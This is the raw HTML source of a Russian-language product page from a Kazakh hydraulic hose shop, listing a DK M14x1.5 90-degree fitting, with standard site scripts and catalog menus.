

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rvd.kz/fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6
body_size: 11586
content:
<!DOCTYPE html>
<html lang='ru' class="nojs"  itemscope  itemtype="http://schema.org/Product">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>Фитинг DK M14x1.5 (90гр) Dn 6 - АДЫМ Инжиниринг</title>
<base href="https://rvd.kz/" />
<meta name="language" content="ru">
<meta name="keywords" content="Фитинг DK M14x1.5 (90гр) Dn 6" />
<meta name="description" content='Фитинг DK M14x1.5 (90гр) Dn 6 '/>
<meta name="robots" content="index, follow" />	
<meta name="HandheldFriendly" content="true"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="apple-mobile-web-app-capable" content="YES" />

<link href='assets/cache/images/logo/logo-small-32x32-4d1.png' rel='icon' type='image/x-icon'/>
<link rel="apple-touch-icon" href="assets/cache/images/logo/logo-small-32x32-4d1.png">
<link rel="apple-touch-icon" sizes="57x57" href="assets/cache/images/logo/logo-small-57x57-3e6.png" />
<link rel="apple-touch-icon" sizes="72x72" href="assets/cache/images/logo/logo-small-72x72-79b.png" />
<link rel="apple-touch-icon" sizes="76x76" href="assets/cache/images/logo/logo-small-76x76-bb8.png" />
<link rel="apple-touch-icon" sizes="114x114" href="assets/cache/images/logo/logo-small-114x114-123.png" />
<link rel="apple-touch-icon" sizes="120x120" href="assets/cache/images/logo/logo-small-120x120-90a.png" />
<link rel="apple-touch-icon" sizes="144x144" href="assets/cache/images/logo/logo-small-144x144-b2b.png" />
<link rel="apple-touch-icon" sizes="152x152" href="assets/cache/images/logo/logo-small-152x152-23b.png" />

<meta property="og:site_name" content="АДЫМ Инжиниринг">
<meta property="og:image" content="https://rvd.kz/assets/images/logo/5b2cc2d30eac02002526e552_optimized.png"/>
<meta property="og:title" content='Фитинг DK M14x1.5 (90гр) Dn 6 - АДЫМ Инжиниринг'>
<meta property="og:description" content='Фитинг DK M14x1.5 (90гр) Dn 6 '>
<meta property="og:url" content="https://rvd.kz/">

<meta itemprop="name" content='Фитинг DK M14x1.5 (90гр) Dn 6'>
<meta itemprop="description" content='Фитинг DK M14x1.5 (90гр) Dn 6 '>
<meta itemprop="url" content="https://rvd.kz/fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6">
<meta itemprop="image" content="https://rvd.kz/assets/images/catalog/fiting/fitingi-dk/fiting-dk-90.jpg">


<meta property="twitter:site" content="АДЫМ Инжиниринг"/>
<meta property="twitter:title" content='Фитинг DK M14x1.5 (90гр) Dn 6 - АДЫМ Инжиниринг'/>
<meta property="twitter:description" content='Фитинг DK M14x1.5 (90гр) Dn 6 '/>
<meta property="twitter:image" content="https://rvd.kz/assets/images/logo/logo-small.png"/>

<link rel="image_src" href="https://rvd.kz/assets/images/logo/5b2cc2d30eac02002526e552_optimized.png" />

<meta name="DC.publisher" content="АДЫМ Инжиниринг" >
<meta name="DC.publisher.url" content="https://rvd.kz/" > 
<meta name="DC.title" content='Фитинг DK M14x1.5 (90гр) Dn 6 - АДЫМ Инжиниринг' >
<meta name="DC.description" content='Фитинг DK M14x1.5 (90гр) Dn 6 ' >
<meta name="DC.coverage" content="World" > 
<meta name="DC.format" content="text/html" > 
<meta name="DC.identifier" content="https://rvd.kz/fitingi-dk-ispolneniya-90/fiting-dk-m14x15-90gr-dn-6" > 
	
<!--[if lt IE 9]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<![endif]-->



    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0" />




<link href="/assets/templates/site/css/kernel_main.css?154355616526562" type="text/css"   rel="stylesheet" />
<link href="/assets/templates/site/css/page_492738bb793e382ed83100a3ee699349.css?15435934567431" type="text/css"   rel="stylesheet" />
<link href="/assets/templates/site/css/styles.css?1543556958185426" type="text/css"   data-template-style="true"  rel="stylesheet" />
<link href="/assets/templates/site/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>


<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'25200','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1544094046','USER_TZ_OFFSET':'-18000','USER_TZ_AUTO':'Y','bitrix_sessid':'2d8ee1840f6cb3576ccebdb68c029e4e'});</script>


<script type="text/javascript"  src="/assets/templates/site/js/kernel_main.js?1543556165286497"></script>
<script type="text/javascript"  src="/assets/templates/site/js/kernel_socialservices.js?15435569581659"></script>
<script type="text/javascript"  src="/assets/templates/site/js/kernel_sale.js?154357139966289"></script>







<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic,latin" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow" rel="stylesheet" type="text/css">
<!--[if lt IE 9]>
	<script type="text/javascript" src="/local/assets/js/html5.js"></script>
<![endif]-->
<!--[if lt IE 8]>
	<script type="text/javascript" src="/local/assets/js/json2.js"></script>
	<script type="text/javascript" src="/local/assets/selectivizr-min.js"></script>
<![endif]-->
<script type="text/javascript"  src="/assets/templates/site/js/template_c43335f40c6bea2b7aa9c7db0652b8bb.js?1543597552306213"></script>

<script type="text/javascript"  src="/assets/templates/site/js/page_b00d90a463d61f3fecde2db7b71ffc59.js?15435934563474"></script>
 <meta name="yandex-verification" content="71567762e6295bb7" />
<meta name='wmail-verification' content='8834dc43c1a1f8c571d9ba1395ef1720' />
<meta name="msvalidate.01" content="AA85702D1D20E7079FCFB9324E2E2AB4" />
<style>
	.modx_evo_buttons_by{
		    float: right;
    border: none;
    background: none;
		
	}
	
	.modx_evo_shofdg{
		display:none;
	}
	
	.modx_evo_script_orders iframe{
		
		width:100%;
		max-width:397px;
		height:270px;
	}
	
	
	.modx_evo_cont_mapss iframe{
			width:100%;
		max-width:380px;
		height:270px;
		
	}
	.modx_evo_inn{
		
		    position: absolute;
		    top: 43px;
    left: 17px;
    right: 17px;
	}
	#modx_evo_subsgg{
		display:none;
	}
	.starrr .fa{
		        cursor: pointer;
    padding: 0px 4px 0px 4px;
    font-size: 17px;
	}
	
	.modx_evo_message_com{
		    display: block;
    text-align: center;
	}
	.modx_evo_message{
		    display: block;
    text-align: center;
		
	}
    .itkod_wa__popup_content_item .itkod_wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }
	
	#itkod_menu_9{width:25%;}
</style>
<script type="text/javascript">var bxDate = new Date(); document.cookie="BITRIX_SM_TIME_ZONE="+bxDate.getTimezoneOffset()+"; path=/; expires=Fri, 01-Jan-2038 00:00:00 GMT"</script>
	<script>
		CATALOG = {
				PARAMS: {"IBLOCK_ID":"2","PRODUCT_ID_VARIABLE":"id","PRODUCT_QUANTITY_VARIABLE":"quantity","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPERTIES":[],"PRODUCT_PROPS_VARIABLE":"prop","OFFERS_CART_PROPERTIES":["COLOR_REF","SIZE","GRAIN"],"USE_PRODUCT_QUANTITY":"Y"}
			};
	</script>

<link rel="stylesheet" href="/assets/templates/site/itkod_wa/css/itkod_wa.css">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125793285-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125793285-1');
</script>



    <link type="text/css" rel="stylesheet" href="https://rvd.kz/assets/snippets/shopkeeper/style/default/style.css" />
</head>

<!--[if LTE IE 8]>
<body class="ie8">
<![endif]-->
<!--[if (!IE)|(gte IE 9)]>
<body>
<![endif]-->
<!--[if lt IE 9]>
<div class="l-page-wrapper browser-old">
	<div class="l-page-wrapper__inner browser-old__inner">
		<noindex>
			<h3>Ваш браузер устарел!</h3>
			<p>
				Вы пользуетесь устаревшей версией браузера Internet Explorer. Данная версия браузера не поддерживает многие
				современные технологии, из-за чего многие страницы отображаются некорректно, а главное — на сайтах могут
				работать не все функции. В связи с этим рекомендуем вам обновить или установить другой браузер.
				<br/>Все они бесплатны, легко устанавливаются и просты в использовании.
			</p>
			<p>
				<a href="//browsehappy.com/" target="_blank">Browsehappy.com</a> вам поможет определиться с современным браузером.
			</p>
		</noindex>
	</div>
</div>
<![endif]-->
<noscript>
	<div class="disabled-js l-page-wrapper">
		<div class="disabled-js__inner l-page-wrapper__inner">
			<noindex>В вашем браузере отключен Javascript. Сайт может работать некорректно.</noindex>
		</div>
	</div>
</noscript>


<div class="wrapper">
	<div class="l-page-wrapper__inner">
		<div class="wrapper__light"></div>
	</div>
	<div class="wrapper__inner wrapper__inner_header">
		<div class="wrapper__content">
		
		
			


<div class="header-fixed-wrapper _js-fixed-header _hidden">
	<div class="header-fixed">
		<div class="header-fixed__search-wrapper">
				<noindex>
		<div class="header-fixed__search" id="fixed-search">
			<form action="rezultaty-poiska" method="GET" name="header-fixed__search__form">
				<div class="header-fixed__search__input__container">
					<input id="fixed-title-search-input" class="header-fixed__search__input" type="text" name="search" x-webkit-speech="" tabindex="1" autocomplete="off" placeholder="Поиск товаров по бренду, наименованию или артикулу" required="required">
				</div>
				<div class="header-fixed__search__container">
					<button class="header-fixed__search__button" type="submit"></button>
				</div>
			</form>
		</div>
	</noindex>
		


</div>


		<div class="header-fixed__personal-wrapper">
			<noindex>
			
	<div class="user-menu__control-wrapper">
		<div class="user-menu__control">
			<span class="user-menu__control__icon"></span>
							<a href="vse-vidy-shlangov" class="user-menu__auth " data-type="login" rel="noindex,nofollow">Каталог</a>
				<a href="kontakty" class="user-menu__register" rel="noindex,nofollow">Контакты</a>
					</div>
					
			
			</div>
			
			
</noindex>	

	</div>
		<div class="header-fixed__basket">
			
			<div class="user-menu__basket">
			<span class="user-menu__basket__icon"></span>
		<span class="user-menu__text">Корзина пуста</span>
				
	</div>
			
			
		
			
		</div>
	</div>
</div>


<header class="l-page-wrapper">
	<div class="header__inner">
		<div class="header__top">
			<div class="l-page-wrapper__inner l-page-wrapper__inner_padding">
				<div class="header__logo">
					<a href="https://rvd.kz/"><div class="header__logo__img" style="    background: url(assets/images/logo/5b2cc2d30eac02002526e552_optimized.png) 0 0 no-repeat;"></div></a>
									</div>
				<div class="header__slogan">Доставка товаров по всему Казахстану и СНГ!</div>
				<div class="header__phone__hidden">
					<noindex><p style="text-align: center; line-height: 1.1;">
						<a href="tel:+7 701 214 0307" class="itkod_gorlis_gorsky_btn" data-act="phone" data-docid="1280">
 <span class="header__phones__item"><span class="header__phones__item__color">&nbsp; </span> +7 701 214 0307</span>
						</a><br>
						
 <a href="mailto:hose-doctor@mail.ru" style="margin-left: 9px;"><b><span style="font-size: 14pt;">hose-doctor@mail.ru</span></b></a>
						
</p></noindex>
				</div>
				<div class="header__user-menu">
					<div class="user-menu">
						<div class="user-menu__inner">
							<noindex>
	<div class="user-menu__control-wrapper">
		<div class="user-menu__control">
			<span class="user-menu__control__icon"></span>
							<a href="vse-vidy-shlangov" class="user-menu__auth" rel="noindex,nofollow">Каталог</a>
				<a href="kontakty" class="user-menu__register" rel="noindex,nofollow">Контакты</a>
					</div>
					
					
					
		
			</div>
</noindex>							
							
							<div class="user-menu__basket">
								<span class="user-menu__basket__icon"></span>
								<span class="user-menu__text">Загрузка корзины</span>
							</div>
			<div class="modx_evo_shofdg">				
<div class="user-menu__basket" id="shopCart">
	<form action="#shopCart" method="post">
			<span class="user-menu__basket__icon"></span>
		<span class="user-menu__text">Корзина пуста</span>

	  	
	</form>
</div>

					</div>		
							<div class="clear-hid"></div>
						</div>
					</div>
				</div>
				<div class="clear"></div>
				<div class="header__phones">
					<div class="header__phones__value">
						<p style="text-align: center; line-height: 1.1;">
							<a href="tel:+7 701 214 0307" class="itkod_gorlis_gorsky_btn" data-act="phone" data-docid="1280">
 <span class="header__phones__item"><span class="header__phones__item__color">&nbsp;</span> +7 701 214 0307</span></a><br>
 <a href="mailto:hose-doctor@mail.ru" style="margin-left: 9px;"><b><span style="font-size: 14pt;">hose-doctor@mail.ru</span></b></a>
</p>					</div>
					<div class="header__worktime">
						Астана ул. Кошкарбаева 80 ВП-20
						
											</div>
				</div>
					<noindex>
		<div class="header__search" id="search">
			
			<form action="rezultaty-poiska" method="GET" name="header__search__form">
				<div class="header__search__input__container">
					<input id="title-search-input" class="header__search__input" type="text" name="search" x-webkit-speech="" tabindex="1" autocomplete="off" placeholder="Поиск товаров по бренду, наименованию или артикулу" required="required">
				</div>
				<div class="header__search__container">
					<button class="header__search__button" type="submit"></button>
				</div>
                <div class="clear-hid"></div>
			</form>
			
		</div>
	</noindex>
<script type="text/javascript">
var jsControl_06a943c59f33a34bb5924aaf72cd2995 = new JCTitleSearch({
	//'WAIT_IMAGE': '/local/assetsimages/loader_16x16.gif',
	'AJAX_PAGE' : '/',
	'CONTAINER_ID': 'search',
	'INPUT_ID': 'title-search-input',
	'MIN_QUERY_LEN': 2
});
</script>			</div>
		</div>
		
	<div class="header__menu">
		<nav class="top-menu">
			<div class="l-page-wrapper__inner l-page-wrapper__inner_padding">
							
			<div class="top-menu__item" id="itkod_menu_2"><a class="top-menu__item__link" href="/vse-vidy-shlangov">Все виды шлангов</a></div>
<div class="top-menu__item" id="itkod_menu_6"><a class="top-menu__item__link" href="/brendy">Бренды</a></div>
<div class="top-menu__item top-menu__item_drop"><span class="top-menu__item__link" href="/o-kompanii">О компании</span><i class="top-menu__item_drop-icon"></i><div class="top-menu__level-two"><div class="top-menu__level-two__container"><a href="/o-kompanii/o-nas" class="top-menu__level-two__link"><div class="top-menu__level-two__item">О нас</div></a>
<a href="/o-kompanii/otzyvy" class="top-menu__level-two__link"><div class="top-menu__level-two__item">Отзывы</div></a>
</div></div></div>
<div class="top-menu__item" id="itkod_menu_9"><a class="top-menu__item__link" href="/remont-i-izgotovlenie">Ремонт и изготовление</a></div>
<div class="top-menu__item top-menu__item_drop"><span class="top-menu__item__link" href="/informaciya">Информация</span><i class="top-menu__item_drop-icon"></i><div class="top-menu__level-two"><div class="top-menu__level-two__container"><a href="/voprosy-i-otvety" class="top-menu__level-two__link"><div class="top-menu__level-two__item">Вопросы и ответы</div></a>
<a href="/akcii" class="top-menu__level-two__link"><div class="top-menu__level-two__item">Акции</div></a>
<a href="/stati" class="top-menu__level-two__link"><div class="top-menu__level-two__item">Статьи</div></a>
<a href="/novosti" class="top-menu__level-two__link"><div class="top-menu__level-two__item">Новости</div></a>
<a href="/podbor-shlangov" class="top-menu__level-two__link"><div class="top-menu__level-two__item">Подбор шлангов</div></a>
<a href="/privacy-policy" class="top-menu__level-two__link"><div class="top-menu__level-two__item">Политика конфиденциальности</div></a>
</div></div></div>
<div class="top-menu__item" id="itkod_menu_12"><a class="top-menu__item__link" href="/kontakty">Контакты</a></div>
						
			
			<div class="clear"></div>
			</div>

                        <noindex>
                <div class="b-catalog-menu-double">
                    <div class="b-catalog-menu-double__i">
                        <div class="b-togglemenu js-toggle-menu" data-toggle="catalog">
                            <div class="b-togglemenu__title">Каталог</div>
                        </div>
                    </div>
                </div>

                <div class="b-main-menu-double">
                    <div class="b-main-menu-double__i">
                        <div class="b-togglemenu js-toggle-menu" data-toggle="main">
                            <span class="b-togglemenu__icon"></span>
                        </div>
                    </div>
                </div>
            </noindex>
            		</nav>
	</div><!-- /.nav-main -->

        <div class="b-hiddenmenu js-menu-main">
        <div class="b-hiddenmenu__i">
		
		<div class="b-hiddenmenu__item"><a class="b-hiddenmenu__item__link" href="/vse-vidy-shlangov">Все виды шлангов</a></div>
<div class="b-hiddenmenu__item"><a class="b-hiddenmenu__item__link" href="/brendy">Бренды</a></div>
<div class="b-hiddenmenu__item b-hiddenmenu__item_parent"><span class="b-hiddenmenu__item__link">О компании</span> <div class="b-hiddenmenu__level-two">
	 <div class="b-hiddenmenu__level-two__container"> <a href="/o-kompanii/o-nas" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">О нас</div>
                        </a>
 <a href="/o-kompanii/otzyvy" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Отзывы</div>
                        </a>
</div></div></div> 
<div class="b-hiddenmenu__item"><a class="b-hiddenmenu__item__link" href="/remont-i-izgotovlenie">Ремонт и изготовление</a></div>
<div class="b-hiddenmenu__item b-hiddenmenu__item_parent"><span class="b-hiddenmenu__item__link">Информация</span> <div class="b-hiddenmenu__level-two">
	 <div class="b-hiddenmenu__level-two__container"> <a href="/voprosy-i-otvety" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Вопросы и ответы</div>
                        </a>
 <a href="/akcii" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Акции</div>
                        </a>
 <a href="/stati" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Статьи</div>
                        </a>
 <a href="/novosti" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Новости</div>
                        </a>
 <a href="/podbor-shlangov" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Подбор шлангов</div>
                        </a>
 <a href="/privacy-policy" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Политика конфиденциальности</div>
                        </a>
</div></div></div> 
<div class="b-hiddenmenu__item"><a class="b-hiddenmenu__item__link" href="/kontakty">Контакты</a></div>
<div class="b-hiddenmenu__item"><a class="b-hiddenmenu__item__link" href="/hoses">Шланги</a></div>
<div class="b-hiddenmenu__item"><a class="b-hiddenmenu__item__link" href="/sitemap">Карта сайта</a></div>

                            
                                                           
													
													
                                                                                    
                    </div>
        <div class="b-modal-window__close js-menu-close"></div>
    </div>
    		
        <div class="b-hiddenmenu js-menu-catalog">
        <div class="b-hiddenmenu__i">
		
	
                            
                                               
			<div class="b-hiddenmenu__item b-hiddenmenu__item_parent"><span class="b-hiddenmenu__item__link">Шланг промышленный</span> <div class="b-hiddenmenu__level-two"><div class="b-hiddenmenu__level-two__container"><a href="/shlangi-iz-ptfe" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги из PTFE</div>
                        </a>
<a href="/vozdushnye-shlangi" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Воздушные шланги</div>
                        </a>
<a href="/shlangi-dlya-podachi-vody" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги для подачи воды</div>
                        </a>
<a href="/shlangi-dlya-para" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги для пара</div>
                        </a>
<a href="/shlangi-dlya-pishhevyh-produktov" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги для пищевых продуктов</div>
                        </a>
<a href="/shlangi-dlya-himikatov" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги для химикатов</div>
                        </a>
<a href="/shlangi-dlya-gaza" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги для газа</div>
                        </a>
<a href="/shlangi-dlya-abrazivnyh-materialov" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги для абразивных материалов</div>
                        </a>
<a href="/maslyanye-i-toplivnye-shlangi" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Масляные и топливные шланги</div>
                        </a>
</div></div></div>  
<div class="b-hiddenmenu__item b-hiddenmenu__item_parent"><span class="b-hiddenmenu__item__link">Рукава высокого давления</span> <div class="b-hiddenmenu__level-two"><div class="b-hiddenmenu__level-two__container"><a href="/rvd/shlangi-vysokogo-davleniya" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Шланги высокого давления</div>
                        </a>
</div></div></div>  
<div class="b-hiddenmenu__item b-hiddenmenu__item_parent"><span class="b-hiddenmenu__item__link">Фитинги</span> <div class="b-hiddenmenu__level-two"><div class="b-hiddenmenu__level-two__container"><a href="/fitingi-gidravlicheskie-dk" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги гидравлические DK</div>
                        </a>
<a href="/fitingi-gidravlicheskie-bsp" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги гидравлические BSP</div>
                        </a>
<a href="/fitingi-dkos-i-dkol" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги DKOS и DKOL</div>
                        </a>
<a href="/fitingi-jic" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги JIC</div>
                        </a>
<a href="/fitingi-orfs" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги ORFS</div>
                        </a>
<a href="/fitingi-banjo" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги BANJO</div>
                        </a>
<a href="/fitingi-bspt-i-nptf" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги BSPT и NPTF</div>
                        </a>
<a href="/fitingi-flancy" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">Фитинги фланцы</div>
                        </a>
</div></div></div>  
<div class="b-hiddenmenu__item b-hiddenmenu__item_parent"><span class="b-hiddenmenu__item__link">РВД оборудование</span> <div class="b-hiddenmenu__level-two"><div class="b-hiddenmenu__level-two__container"><a href="/rvd-oborudovanie1" class="b-hiddenmenu__level-two__link">
                            <div class="b-hiddenmenu__level-two__item">РВД оборудование</div>
                        </a>
</div></div></div>  
				
							</div>
        <div class="b-modal-window__close js-menu-close"></div>
    </div>
    	</div>
</header>
			<div class="page-wrapper page-layout">
				<div class="page-wrapper__inner">
					<div class="page-wrapper page-layout">
						<div class="page-wrapper__inner">
							<div class="l-page-wrapper">
								<div class="l-page-wrapper__inner l-page-wrapper__content l-page-wrapper__inner_padding">
								
								
									<div class="breadcrumb">
<a class="breadcrumb__link" href="https://rvd.kz/" title="Главная">Главная</a><a class="breadcrumb__link" href="https://rvd.kz/vse-vidy-shlangov" title="Все виды шлангов">Все виды шлангов</a><a class="breadcrumb__link" href="https://rvd.kz/fitingi" title="Фитинги">Фитинги</a><a class="breadcrumb__link" href="https://rvd.kz/fitingi-gidravlicheskie-dk" title="Фитинги гидравлические DK">Фитинги гидравлические DK</a><a class="breadcrumb__link" href="https://rvd.kz/fitingi-dk-ispolneniya-90" title="Фитинги DK исполнения 90°">Фитинги DK исполнения 90°</a><span class="breadcrumb__current">Фитинг DK M14x1.5 (90гр) Dn 6</span>		
</div>
									
									
									<div class="clear"></div>									
									
									
									
									
								<div class="catalog-menu">
										
	<div class="catalog-menu__head tabs-container">
		<div class="catalog-menu__head__item__catalog">
			<div class="catalog-menu__head__item__catalog__inner">Каталог товаров</div>
		</div>
		<div class="catalog-menu__head__item__brand">
			<div class="catalog-menu__head__item__brand__inner"><a href="brendy">Бренды</a></div>
		</div>
	</div>
	
	
	
	<div class="catalog-menu__body">
		<ul class="catalog-menu__body__items">
							
						<li class="catalog-menu__body__item  catalog-menu__body__item_has-child"   id="modx_evo_saidbar_li_3"><a href="/shlang-promyshlennyj" class="catalog-menu__body__item__link">Шланг промышленный</a></li>
	<li class="catalog-menu__body__item  catalog-menu__body__item_has-child"   id="modx_evo_saidbar_li_16"><a href="/rvd" class="catalog-menu__body__item__link">Рукава высокого давления</a></li>
	<li class="catalog-menu__body__item catalog-menu__body__item_has-child"   id="modx_evo_saidbar_li_25"><a href="/fitingi" class="catalog-menu__body__item__link">Фитинги</a><ul class="catalog-menu__body__second-menu-items">	<li class="catalog-menu__body__item catalog-menu__body__item_has-child"   id="modx_evo_saidbar_li_1195"><a href="/fitingi-gidravlicheskie-dk" class="catalog-menu__body__item__link">Фитинги гидравлические DK</a><ul class="catalog-menu__body__second-menu-items"><li class="catalog-menu__body__second-menu-item"><a href="/fitingi-dk-ispolneniya-0">Фитинги DK исполнения 0°</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-dk-ispolneniya-45">Фитинги DK исполнения 45°</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-dk-ispolneniya-90">Фитинги DK исполнения 90°</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-dk-shtucer">Фитинги DK штуцер </a></li>
</ul></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-gidravlicheskie-bsp">Фитинги гидравлические BSP</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-dkos-i-dkol">Фитинги DKOS и DKOL</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-jic">Фитинги JIC</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-orfs">Фитинги ORFS</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-banjo">Фитинги BANJO</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-bspt-i-nptf">Фитинги BSPT и NPTF</a></li>
<li class="catalog-menu__body__second-menu-item"><a href="/fitingi-flancy">Фитинги фланцы</a></li>
</ul></li>
	<li class="catalog-menu__body__item  catalog-menu__body__item_has-child"   id="modx_evo_saidbar_li_55"><a href="/rvd-oborudovanie" class="catalog-menu__body__item__link">РВД оборудование</a></li>


					
							
							</ul>
	</div><!-- /.catalog-sidemenu -->
									</div>
									
									
									
									
									
									<section class="page-section page-section_with-catalog">
										<div class="page-section__title">
											<div class="b-title"><h1>Фитинг DK M14x1.5 (90гр) Dn 6</h1></div>													
											<div class="b-title__back"><a class="b-title__link" href="fitingi-dk-ispolneniya-90">Вернуться к каталогу</a></div>
											<div class="clear"></div>
										</div>
										<div class="clear"></div>
<div class="product-detail" style="    position: relative;">
	
	<div class="product__descriprion clearfix " itemscope itemtype="http://schema.org/Product">
		
								<div class="product__descriprion__image">
									
				<div class="product__descriprion__image__main">
